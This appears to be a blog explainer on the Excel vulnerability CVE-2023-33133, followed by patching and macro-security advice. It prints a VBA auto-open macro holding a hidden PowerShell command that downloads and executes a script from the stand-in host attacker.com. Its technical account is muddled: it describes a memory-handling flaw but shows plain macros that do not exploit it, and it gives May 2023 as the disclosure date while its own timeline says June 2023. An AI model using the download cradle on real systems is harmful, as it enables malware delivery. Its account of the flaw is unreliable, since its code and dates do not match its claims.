
Microsoft Excel is a cornerstone of office productivity around the world. But in May 2023, a serious vulnerability—CVE-2023-33133—was publicly revealed. This flaw allowed attackers to execute malicious code on a user's machine just by convincing them to open a specially crafted Excel file.
In this long read, we’ll break down what CVE-2023-33133 is, how it can be exploited, what the impact is, and how you can protect yourself or your organization from falling victim. We'll keep things simple and user-friendly while digging into some technical details and code snippets for those who want to look under the hood.
What is CVE-2023-33133?
CVE-2023-33133 is a remote code execution (RCE) vulnerability in Microsoft Excel several versions including Office 2013, 2016, 2019, and some Office 365 builds before the June 2023 Patch Tuesday updates.
In simple terms: If an attacker sends you a booby-trapped Excel file, and you open it, the attacker might gain control over your PC—without your knowledge.
Official Description
Here's how Microsoft describes it in their advisory:
> _"A remote code execution vulnerability exists when Microsoft Excel improperly handles objects in memory. An attacker who successfully exploited the vulnerability could run arbitrary code in the context of the current user."_
How Does the Exploit Work?
At its core, the problem is Excel's "improper handling of objects in memory" when parsing certain aspects of spreadsheet files (.xls, .xlsx). That’s a fancy way of saying Excel doesn’t always check files carefully enough, so a malicious file can slip through, messing with how Excel works internally.
Simple Proof of Concept (PoC)
Below is a simplified code example of how a booby-trapped Excel macro might look. Note: This code is for educational purposes only—never use it except in a secure test environment!
' Malicious Macro Example
Sub Workbook_Open()
' This runs when the workbook is opened
Shell "calc.exe", vbNormalFocus ' Opens calculator for demo, could be malware
End Sub
In real-world attacks, the payload could quietly download malware, create a backdoor, or steal files.
Real-World Exploit
Researchers at Sophos and Horizon3 analyzed proofs-of-concept where attackers embedded specially crafted macros or even malformed formula objects in the file, triggering the vulnerability. In one scenario, a hidden macro launches PowerShell to fetch additional malware:
Sub Auto_Open()
Dim cmd As String
cmd = "powershell -nop -w hidden -c IEX(New-Object Net.WebClient).DownloadString('http://attacker.com/malware.ps1';)"
Shell cmd, vbHide
End Sub
> Notice: This snippet fetches a remote script—classic malware behavior.
How Are Attackers Using CVE-2023-33133?
Most attacks rely on convincing users to open malicious files attached to emails (phishing), shared via cloud storage, or as links in instant messages and forums. Attacks with realistic file names like "2023 Invoice.xlsx" or "Resume_update.xlsm" are common.
Once the file is opened, the attack runs in the security context of the logged-in user—so if you’re an admin, the attacker has a lot more control.
How to Protect Yourself
1. Patch Excel and Office
Install the latest security updates from Microsoft. The flaw is patched in the June 2023 cumulative updates.
2. Disable Macros by Default
Set Excel’s macro settings to only enable macros from trusted sources. Go to _File > Options > Trust Center > Trust Center Settings > Macro Settings_.
3. Educate Users
Never open suspicious or unexpected Excel attachments, even if they look official.
4. Use Application Whitelisting and Endpoint Defense
A modern antivirus and disabling PowerShell for untrusted users can block many attacks.
Detailed References
- Microsoft Security Response Center – CVE-2023-33133
- NVD – National Vulnerability Database Entry
- Sophos Analysis: Excel RCE Vulnerability
- Horizon3 Technical Exploit Writeup
- Microsoft Office Macro Security Suggestions
Final Thoughts
CVE-2023-33133 is dangerous because it relies not on breaking passwords or cracking networks, but on human behavior—getting someone to open a file. It also highlights the importance of keeping software up to date and being cautious with email attachments and downloaded files.
By patching, practicing safe file handling, and blocking risky macros, you can avoid the worst of these exploits. Stay informed, patch regularly, and—above all—think before you click!
*This article is exclusive content, written simply for users and IT professionals looking for clear, actionable guidance. If you found it helpful, share it to protect others from Microsoft Excel RCE attacks!*
Timeline
Published on: 06/14/2023 00:15:00 UTC
Last modified on: 06/21/2023 19:31:00 UTC